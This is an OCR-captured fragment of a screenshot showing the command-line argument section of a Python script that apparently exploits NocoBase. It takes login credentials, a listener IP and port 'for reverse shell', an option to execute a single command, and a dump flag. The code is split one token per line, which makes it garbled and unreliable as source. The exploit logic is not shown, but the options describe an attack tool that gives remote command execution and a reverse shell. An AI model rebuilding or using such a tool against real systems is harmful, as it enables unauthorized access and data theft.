
username"
)
    parser
.
add_argument
(
"-P"
,
"--
password"
,
 required
=
True
,
help
=
"NocoBase 
password"
)
    parser
.
add_argument
(
"-l"
,
"--
lhost"
,
 default
=
None
,
help
=
"Listener 
IP for reverse shell"
)
    parser
.
add_argument
(
"-p"
,
"--
lport"
,
type
=
int
,
 default
=
4444
,
help
=
"Listener 
port (default: 4444)"
)
    parser
.
add_argument
(
"--cmd"
,
default
=
None
,
help
=
"Execute a 
single command"
)
    parser
.
add_argument
(
"--dump"
,
action
=
"store_true"
,
help
=
"Dump 